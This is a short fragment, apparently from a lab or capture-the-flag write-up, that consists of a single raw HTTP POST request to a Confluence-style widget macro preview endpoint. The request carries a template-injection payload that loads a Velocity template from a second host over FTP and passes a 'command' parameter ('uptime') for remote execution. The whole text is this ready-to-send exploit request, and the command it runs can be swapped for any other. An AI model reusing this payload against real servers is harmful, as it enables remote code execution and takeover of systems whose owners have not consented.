 POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: 10.10.34.121:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Referer:
http://10.10.34.121:8090/pages/resumedraft.action?draftId=786457&draftShareId=056b55bc-fc4a-487b-b1e1-8f673f
280c23&
Content-Type: application/json; charset=utf-8
Content-Length: 216
{"contentId":"786458","macro":{"name":"widget","body":"","params":{"url":"https://www.viddler.com/v/23464dc6
","width":"1000","height":"1000","_template":"ftp://10.10.34.123:8888/v1.vm","command":"uptime",
"body":""}}}